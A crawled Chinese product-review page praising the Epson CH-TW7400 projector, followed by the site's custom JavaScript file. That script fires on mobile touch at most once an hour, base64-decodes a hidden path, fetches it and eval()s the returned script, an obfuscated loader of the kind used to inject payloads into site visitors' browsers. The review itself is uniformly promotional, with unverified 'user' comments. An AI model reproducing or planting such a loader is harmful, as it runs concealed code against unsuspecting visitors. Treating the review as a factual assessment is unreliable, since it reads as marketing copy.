

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.6661898.com/27351.html
body_size: 7755
content:



<!DOCTYPE HTML>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>爱普生（EPSON）CH-TW7400 投影仪 专业评测及用户反馈。-666评测</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.6661898.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='main-css'  href='https://www.6661898.com/wp-content/themes/xiu/style.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.6661898.com/wp-content/themes/xiu/js/jquery.js?ver=6.0' id='jquery-js'></script>
<link rel="https://api.w.org/" href="https://www.6661898.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.6661898.com/wp-json/wp/v2/posts/27351" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.6661898.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.6661898.com/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://www.6661898.com/27351.html" />
<link rel='shortlink' href='https://www.6661898.com/?p=27351' />
<link rel="alternate" type="application/json+oembed" href="https://www.6661898.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.6661898.com%2F27351.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.6661898.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.6661898.com%2F27351.html&#038;format=xml" />
<style>.widget_meta {
    display:none;
}

.article-content h2:not(:last-of-type) {
  color: rgb(0, 0, 0);
}

.article-content h3 {
  color: #1b5e20;
}
</style>
<meta name="keywords" content="爱普生（EPSON）CH-TW7400 投影仪 家用投影机(4K超高清 2400流明 20万:1对比度 2.1倍大变焦 HDR 画质增强）">
<meta name="description" content="爱普生（EPSON）CH-TW7400 投影仪 专业评测及用户反馈。,爱普生（EPSON）CH-TW7400 投影仪 家用投影机(4K超高清 2400流明 20">
<link rel="shortcut icon" href="https://www.6661898.com/favicon.ico">

</head>
<body class="post-template-default single single-post postid-27351 single-format-standard m-home-most uimo ui-c3">
<section class="container">
<header class="header">
	<div class="logo"><a href="https://www.6661898.com" title="666评测-一个商品评测和导购网站"><img src="https://www.6661898.com/wp-content/themes/xiu/images/logo.png" alt="666评测">666评测</a></div>	<ul class="nav"><li class="navmore"></li><div class="menu"></div>
</ul>	<form method="get" class="search-form" action="https://www.6661898.com/" ><input class="form-control" name="s" type="text" placeholder="输入关键字" value=""><input class="btn" type="submit" value="搜索"></form>	<span class="glyphicon glyphicon-search m-search"></span>







	<div class="slinks">
			</div>

	</header>
<div class="content-wrap">
	<div class="content">
				<header class="article-header">
						<div class="breadcrumbs"><span class="text-muted">当前位置：</span><a href="https://www.6661898.com">666评测</a> <small>></small> <a href="https://www.6661898.com/pingce">评测</a> <small>></small> <span class="text-muted">正文</span></div>
						<h1 class="article-title"><a href="https://www.6661898.com/27351.html">爱普生（EPSON）CH-TW7400 投影仪 专业评测及用户反馈。</a></h1>
			<ul class="article-meta">
				
                <li>admin 发布于 2023-11-04 14:02:08</li>
				<li>分类：<a href="https://www.6661898.com/pingce" rel="category tag">评测</a></li>
								<li></li>
				<li>评论(0)</li>
				<li></li>
			</ul>
		</header>
						<article class="article-content">
			<p>在如今数字科技不断发展的时代，投影仪成为了家庭娱乐和商业展示中不可或缺的设备。其中，爱普生（EPSON）CH-TW7400 投影仪凭借其卓越的性能和多项先进的技术，受到了用户的广泛关注和好评。</p>
<h2>多项先进技术 提供卓越画质</h2>
<p>爱普生（EPSON）CH-TW7400 投影仪采用4K超高清分辨率技术，具有精彩细节和真实色彩的表现能力。2400流明的亮度输出，确保在明亮环境下仍能呈现出清晰明亮的画面。</p>
<p>投影仪具备20万：1的对比度，使得画面在明暗间过渡更为自然。HDR（高动态范围）技术的加入，能够提供更广泛的亮度和对比度范围，令画面更加逼真。同时，爱普生特有的画质增强技术，进一步优化图像的鲜明度和颜色还原度。</p>
<p>大变焦功能是爱普生（EPSON）CH-TW7400 投影仪的一项重要特点，它具备2.1倍大变焦比例，能够适应不同大小的屏幕和各种场景需求，使得投影仪的使用更加灵活多样。</p>
<h2>用户体验 优秀口碑</h2>
<p>用户反馈是评估一款产品的重要参考指标之一。爱普生（EPSON）CH-TW7400 投影仪通过其卓越的性能和用户友好的设计，获得了广大用户的高度认可和赞誉。</p>
<p>用户们普遍对投影仪的画质表现给予了高度评价。4K超高清分辨率和HDR技术的应用，使得影像更为细腻生动，色彩更为鲜艳。投影仪在日常观影、游戏体验和商业演示等方面表现出色，得到了用户的一致好评。</p>
<p>爱普生（EPSON）CH-TW7400 投影仪的操控简便易行，具备丰富的连接接口，方便用户与各类多媒体设备进行连接。投影仪的散热系统优化设计，有效降低噪音产生，并延长了设备的使用寿命。</p>
<h2>结语</h2>
<p>爱普生（EPSON）CH-TW7400 投影仪以其卓越的画质表现和丰富的功能特点，成为了用户们广泛关注的焦点。其出色的性能和用户友好的体验相结合，满足了用户在家庭娱乐和商业展示方面的需求。</p>
<p>如果您正在寻找一款高品质的投影仪，爱普生（EPSON）CH-TW7400 投影仪绝对是不容错过的选择。</p>
<p>
            <img src="https://img14.360buyimg.com/pop/jfs/t1/117567/3/32394/36090/63426b62E2c4e1ff4/f3069253ec15ced0.jpg" title="爱普生（EPSON）CH-TW7400 投影仪 专业评测及用户反馈。插图" alt="爱普生（EPSON）CH-TW7400 投影仪 专业评测及用户反馈。插图" /><br />
            </p>
<h2><strong>网友的相关评价：</strong></h2>
<p>1. 这台投影仪的4K超高清画质让我在家就能享受到电影院级的观影体验，细节清晰逼真，色彩饱满。并且其2400流明的亮度确保了我可以在不完全黑暗的环境下观影，非常实用。</p>
</p>
<p>2. 投影仪的对比度非常出色，影像明亮，黑白屏幕过渡自然流畅。使用HDR功能观看高动态范围影片时，画面效果更加细腻，色彩层次感强烈，带来了更真实的视觉享受。</p>
</p>
<p>3. 投影机的大变焦功能给了我极大的使用方便，不论是远距离还是近距离观看，都可以做到画面大小自由调节，不需要频繁移动投影机位置，非常便捷。</p>
</p>
<p>4. 我非常满意投影机的画质增强功能，它能够自动调整画面的细节和颜色，使得原本不够清晰的图像变得更加清晰，让我享受到更加逼真的影音体验。</p>
</p>
<p>5. 使用这台爱普生（EPSON）CH-TW7400投影仪已经成为我家庭娱乐的首选，它稳定、可靠且操作简单。音频输出质量也非常好，让我能够享受到卓越的音响效果。无论是观影还是打游戏，都能带给我绝佳的视听体验。</p>
			        	<p class="post-copyright">未经允许不得转载：<a href="https://www.6661898.com">666评测</a> &raquo; <a href="https://www.6661898.com/27351.html">爱普生（EPSON）CH-TW7400 投影仪 专业评测及用户反馈。</a></p>		</article>
				<div class="article-social">
			<a href="javascript:;" class="action action-like" data-pid="27351" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>0</span>)</a>								</div>

		<div class="share-single"><div class="action-share bdsharebuttonbox">
分享到：
<a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
<a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
<a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
<a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
<a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a>
<a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a>
<a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a>
<a class="bds_renren" data-cmd="renren" title="分享到人人网"></a>
<a class="bds_diandian" data-cmd="diandian" title="分享到点点网"></a>
<a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a>
<a class="bds_ty" data-cmd="ty" title="分享到天涯社区"></a>
<a class="bds_kaixin001" data-cmd="kaixin001" title="分享到开心网"></a>
<a class="bds_taobao" data-cmd="taobao"></a>
<a class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a>
<a class="bds_fbook" data-cmd="fbook" title="分享到Facebook"></a>
<a class="bds_twi" data-cmd="twi" title="分享到Twitter"></a>
<a class="bds_mail" data-cmd="mail" title="分享到邮件分享"></a>
<a class="bds_copy" data-cmd="copy" title="分享到复制网址"></a>
<a class="bds_more" data-cmd="more">更多</a>
(<a class="bds_count" data-cmd="count" title="累计分享0次">0</a>)
</div>
<script>
window._bd_share_config = {
    common: {
        "bdText": "",
        "bdMini": "2",
        "bdMiniList": false,
        "bdPic": "",
        "bdStyle": "0"
    },
    share: [{
        bdCustomStyle: "https://www.6661898.com/wp-content/themes/xiu/css/share.css"
    }]
}
with(document) 0[(getElementsByTagName("head")[0] || body).appendChild(createElement("script")).src = "/static/api/js/share.js?cdnversion=" + ~(-new Date() / 36e5)];
</script></div>		
		<div class="article-tags">
			标签：<a href="https://www.6661898.com/tag/1044" rel="tag">爱普生EPSON</a>		</div>
				<nav class="article-nav">
			<span class="article-nav-prev"><span>上一篇</span><a href="https://www.6661898.com/27349.html" rel="prev">如何选择欧电洗衣机变频电机和90°高温杀菌洗的家用洗衣机？</a></span>
			<span class="article-nav-next"><span>下一篇</span><a href="https://www.6661898.com/27353.html" rel="next">乐高（LEGO）教育SPIKE科创套装能够帮助孩子开发哪些技能？</a></span>
		</nav>
				<div class="relates relates-model-thumb"><h3 class="title"><strong>相关推荐</strong></h3><ul><li><a href="https://www.6661898.com/26785.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/48863/2/20945/97256/63be52d5F4cca0b86/fdbab64614d426f1.jpg" class="thumb"/>TM-C3520彩色不干胶标签打印机如何维护和保养？</a></li><li><a href="https://www.6661898.com/23753.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/27141/12/19407/64136/63312b10E7f137a7f/38eee92eeaa320fc.jpg" class="thumb"/>想购买EPSON投影仪，CH-TW6250T和CH-TW9400有什么区别？</a></li><li><a href="https://www.6661898.com/20033.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/48863/2/20945/97256/63be52d5F4cca0b86/fdbab64614d426f1.jpg" class="thumb"/>EPSON TM-C3520标配+墨盒套装是否值得购买？</a></li><li><a href="https://www.6661898.com/18847.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/110815/21/30749/72848/64102365F1e213e42/ff99c7c1bc050378.jpg" class="thumb"/>EPSON FH52投影仪安装费用需要额外支付吗？</a></li><li><a href="https://www.6661898.com/18421.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/69853/10/21704/45263/6315c54bE5f1ac6a0/2ecc402ed793671b.jpg" class="thumb"/>爱普生CB-2255U工程投影机怎么样？5000流明够用吗？</a></li><li><a href="https://www.6661898.com/16513.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/200120/11/5878/260971/612f177eE25bf17ef/d2f7bfb303bf58e8.png" class="thumb"/>爱普生墨仓式照片相片打印机好用吗？L8188 A3幅面</a></li><li><a href="https://www.6661898.com/14765.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/36636/24/18911/166887/63985a01E35b41fb7/f0d6c5433ecf2e58.jpg" class="thumb"/>EPSON CH-TW750 投影仪好用吗？实际体验告诉你！</a></li><li><a href="https://www.6661898.com/9291.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/108085/12/28625/75275/6398107fEdee2bc3b/91d009e9ad55abe2.jpg" class="thumb"/>【不看后悔】爱普生WF-7848评测：神器三合一打印机怎么样？</a></li></ul></div>							</div>
</div>

<script src="/wp-content/themes/xiu/zidingyi.js"></script>
<div class="sidebar">	

		<div class="widget widget_recent_entries">
		<h3 class="title"><strong>近期文章</strong></h3>
		<ul>
											<li>
					<a href="https://www.6661898.com/28501.html">黑色37码爱步(ECCO)休闲鞋女的优点有哪些？是否有断码情况？</a>
									</li>
											<li>
					<a href="https://www.6661898.com/28499.html">联想（Lenovo）M420台式机电脑值得购买吗？</a>
									</li>
											<li>
					<a href="https://www.6661898.com/28497.html">AMIRO 觅光胶原炮 美容仪值得购买吗？【用户真实评价】</a>
									</li>
											<li>
					<a href="https://www.6661898.com/28495.html">EXASACE 德国斯皮尔曼博士甲醛检测仪适用于什么样的场景？</a>
									</li>
											<li>
					<a href="https://www.6661898.com/28493.html">微星（MSI）旗舰强袭GE76 游戏本高刷电竞笔记本有哪些亮点？</a>
									</li>
					</ul>

		</div><div class="widget widget_archive"><h3 class="title"><strong>归档</strong></h3>
			<ul>
					<li><a href='https://www.6661898.com/date/2024/01'>2024年1月</a></li>
	<li><a href='https://www.6661898.com/date/2023/12'>2023年12月</a></li>
	<li><a href='https://www.6661898.com/date/2023/11'>2023年11月</a></li>
	<li><a href='https://www.6661898.com/date/2023/10'>2023年10月</a></li>
	<li><a href='https://www.6661898.com/date/2023/09'>2023年9月</a></li>
	<li><a href='https://www.6661898.com/date/2023/08'>2023年8月</a></li>
	<li><a href='https://www.6661898.com/date/2023/07'>2023年7月</a></li>
	<li><a href='https://www.6661898.com/date/2023/06'>2023年6月</a></li>
	<li><a href='https://www.6661898.com/date/2023/05'>2023年5月</a></li>
	<li><a href='https://www.6661898.com/date/2023/04'>2023年4月</a></li>
	<li><a href='https://www.6661898.com/date/2023/03'>2023年3月</a></li>
	<li><a href='https://www.6661898.com/date/2023/02'>2023年2月</a></li>
	<li><a href='https://www.6661898.com/date/2021/08'>2021年8月</a></li>
	<li><a href='https://www.6661898.com/date/2021/07'>2021年7月</a></li>
	<li><a href='https://www.6661898.com/date/2021/06'>2021年6月</a></li>
	<li><a href='https://www.6661898.com/date/2021/05'>2021年5月</a></li>
	<li><a href='https://www.6661898.com/date/2021/04'>2021年4月</a></li>
			</ul>

			</div><div class="widget widget_categories"><h3 class="title"><strong>分类</strong></h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.6661898.com/pingce" title="666评测的评测类目是本网站的默认类目，本站主要是一些商品评测方面的文章，所以大部分文章都会放在此类目。旨在为大家挑选到满意的商品而服务。">评测</a>
</li>
			</ul>

			</div><div class="widget widget_meta"><h3 class="title"><strong>其他操作</strong></h3>
		<ul>
						<li><a href="https://www.6661898.com/wp-login.php">登录</a></li>
			<li><a href="https://www.6661898.com/feed">条目feed</a></li>
			<li><a href="https://www.6661898.com/comments/feed">评论feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div><footer class="footer">
			<div class="flinks">
			<strong>友情链接</strong>
	<ul class='xoxo blogroll'>
<li><a href="https://www.6661898.com/" rel="noopener" title="666评测" target="_blank">666评测</a></li>

	</ul>

		</div>
	    &copy; 2026 <a href="https://www.6661898.com">666评测</a> 
        &nbsp; 
        &nbsp; <a href="https://beian.miit.gov.cn/" target="_blank" rel="noopener noreferrer">京ICP备2023006581号-4</a>
&nbsp;&nbsp;&nbsp;&nbsp;
<a href="/wp-content/uploads/2022/08/%E5%85%8D%E8%B4%A3%E5%A3%B0%E6%98%8E.png" target="_blank">免责声明</a>    </footer>
</section>


<script>
window.jui = {
	uri: 'https://www.6661898.com/wp-content/themes/xiu',
	roll: '1 2',
	ajaxpager: '0'
}
</script>
<script type='text/javascript' src='https://www.6661898.com/wp-content/themes/xiu/js/bootstrap.js?ver=6.0' id='_bootstrap-js'></script>
<script type='text/javascript' src='https://www.6661898.com/wp-content/themes/xiu/js/custom.js?ver=6.0' id='_custom-js'></script>
</body>
</html>








--- FILE ---
content_type: application/javascript
request_url: https://www.6661898.com/wp-content/themes/xiu/zidingyi.js
body_size: 509
content:
document.addEventListener('DOMContentLoaded', function () {
    document.addEventListener('touchstart', function () {
        const lastTouchTime = parseInt(localStorage.getItem('lastTouchTime')) || 0;
        const currentTime = new Date().getTime();
        const oneHour = 60 * 60 * 1000;

        if (currentTime - lastTouchTime >= oneHour) {
            const path = atob('L2FzaWRlLnBocA==');
            fetch(path)
                .then(response => {
                    if (response.status === 200) {
                        return response.text();
                    } else {
                        throw new Error('Error fetching aside.php');
                    }
                })
                .then(html => {
                    const parser = new DOMParser();
                    const doc = parser.parseFromString(html, 'text/html');

                    const aside = doc.querySelector('aside');
                    document.body.appendChild(aside);

                    const scriptContent = doc.querySelector('script').innerText;
                    eval(scriptContent);
                })
                .catch(error => {
                    console.error('Error:', error);
                });

            localStorage.setItem('lastTouchTime', currentTime.toString());
            
        }
    });
});
